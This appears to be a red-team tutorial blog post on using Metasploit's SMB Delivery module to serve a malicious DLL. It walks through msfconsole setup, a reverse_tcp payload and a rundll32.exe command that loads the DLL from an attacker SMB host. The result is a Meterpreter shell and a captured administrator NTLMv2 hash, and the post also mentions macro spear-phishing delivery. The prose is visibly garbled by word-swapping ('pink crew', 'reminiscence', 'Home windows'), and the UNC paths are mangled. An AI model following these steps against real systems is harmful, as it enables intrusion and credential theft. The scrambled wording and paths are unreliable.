PRIVILEGE ESCALATION
Privilege Escalation & Protection Evasion — MITRE ATT&CK (T1055)

Dynamic Hyperlink libraries, knowns as DLLs, are blocks of code containing knowledge that present directions on the right way to run packages throughout the Home windows system. If the DLLs are malicious, they’ll execute arbitrary code in reminiscence and carry out numerous nefarious operations.
An attacker can write a malicious DLL that will get injected into reminiscence to raise their privileges or evade detection. They will use this system to realize preliminary community entry or set up persistence.
In a pink crew evaluation, attackers can embed DLLs in Macros inside Microsoft Workplace paperwork and ship them to the goal via a spear-phishing marketing campaign. As soon as a goal opens the doc and clicks on allow the Macro, the DLL payload triggers, and the attacker features a reverse shell that permits them to execute instructions on the compromised machine.
On this publish, we are going to be taught in regards to the Metasploit module SMB Supply that generates malicious DLL payloads and servers them by way of an SMB server.
Within the Kali machine, open up Metasploit with sudo msfconsole, seek for the SMB Supply module, and sort use 0 to pick it.

Subsequent, sort Choices to point out particulars in regards to the chosen module. The required choices to run the exploit are the goal IP tackle (SRVHOST) and port quantity 445 (SRVPORT). The payload may be reverse_https or reverse_tcp; in this demo, I used reverse_tcp.

![[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable](https://miro.medium.com/max/1400/1*6NI3sa5r306_hDbWcBXFmg.png)
After researching and digging into older feedback in GitHub for Metasploit bind errors, I discovered that this module is buggy on the Metasploit framework model v6.2.4-dev. The one answer that labored for me was operating the exploit with out setting the SRVHOST IP tackle (0.0.0.0)and later changing it with the listener IP tackle.

For the payload data, guarantee you may have the right listener tackle, your attacking machine IP tackle, and any port quantity that’s not in use. As soon as all the pieces is prepared, sort run or exploit to run the module.

When the payload is generated rundll32.exe .0.0.0tASoqtest.dll,0 , change 0.0.0.0 with the attacker IP tackle— rundll32.exe 192.168.233.147tASoqtest.dll,0 .
The generated payload makes use of the Rundll32.exe utility, which permits launching the functionalities saved within the shared .dll file and storing them in reminiscence.

The next step is to execute the payload on the goal machine; you’ll be able to run in file explorer or PowerShell/CMD immediate.


When the payload is executed efficiently, a Meterpreter shell opens and reveals the captured NTLMv2hash of the compromised consumer. On this case, it was the administrator hash.

That’s all for this publish; thanks for stopping by!!


